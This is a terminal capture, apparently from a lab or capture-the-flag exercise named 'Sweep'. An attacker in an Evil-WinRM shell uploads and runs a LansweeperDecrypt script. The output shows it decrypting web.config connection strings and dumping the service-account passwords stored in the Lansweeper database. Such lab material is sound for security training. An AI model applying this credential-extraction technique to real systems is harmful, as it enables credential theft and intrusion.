 *Evil-WinRM* PS C:\Users\svc_inventory_lnx\Documents> upload LansweeperDecrypt.ps1
Info: Uploading /home/penguin/OSCP/Sweep/SharpLansweeperDecrypt/LansweeperDecrypt.ps1 to C:\Users\svc_inventory_lnx\Documents\LansweeperDecrypt.ps1
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc_inventory_lnx\Documents> import-module .\LansweeperDecrypt.ps1
[+] Loading web.config file...
[+] Found protected connectionStrings section. Decrypting...
[+] Decrypted connectionStrings section:
<connectionStrings>
    <add name="lansweeper" connectionString="Data Source=(localdb)\.\LSInstance;Initial Catalog=lansweeperdb;Integrated Security=False;User ID=lansweeperuser;P
assword=Uk2)Dw3!Wf1)Hh;Connect Timeout=10;Application Name=&quot;LsService Core .Net SqlClient Data Provider&quot;" providerName="System.Data.SqlClient" />
</connectionStrings>
[+] Opening connection to the database...
[+] Retrieving credentials from the database...
[+] Decrypting password for user: SNMP Community String
[+] Decrypting password for user:
[+] Decrypting password for user: SWEEP\svc_inventory_win
[+] Decrypting password for user: svc_inventory_lnx
[+] Credentials retrieved and decrypted successfully:
CredName          Username                Password
--------          --------                --------
SNMP-Private      SNMP Community String   private
Global SNMP                               public
Inventory Windows SWEEP\svc_inventory_win 4^56!sK&}eA?
Inventory Linux   svc_inventory_lnx       0|5m-U6?/uAX
[+] Database connection closed.
*Evil-WinRM* PS C:\Users\svc_inventory_lnx\Documents>